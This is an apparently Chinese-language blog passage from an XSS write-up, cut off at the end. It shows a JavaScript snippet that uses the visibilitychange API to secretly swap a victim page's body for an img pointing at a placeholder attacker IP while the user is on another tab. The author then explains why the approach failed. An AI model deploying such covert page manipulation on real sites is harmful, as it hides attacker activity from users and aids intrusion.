这是HTML5推出的API,我发现我可以利用这个API来达到神不知鬼不觉的上传图片。首先当用户切换到其他浏览器标签的时候,document.hidden会为true。那么我们就可以确定用户没有访问我们XSS的网页。那么我们干什么用户都不会发现了。大致的思路如下:
document.addEventListener("visibilitychange", function() {
if(document.hidden){
var htmlText = $("body").html();
$("body").empty();
$("body").append("<img src='http://xxx.xxx.xxx.xxx/favico.ico' />");
//canvas获取页面,请移步:http://leobluewing.iteye.com/blog/2020145
}else{
$("body").empty();
$("body").append(htmlText);
}
});
失败的原因:
1、因为之前提到过img加载太消耗时间,尤其在maxthon浏览器下,三组以上的IP地址全部检测完成需要30分钟左右。如果用此方法的话,需要确保用户在半个小时内不能打开此页面
2、canvas无法获得不是本源的图片,也就是说不能获取到img加载的图片
总结后,就采用了伟哥的方法。
0×14 结尾
平台下载的url: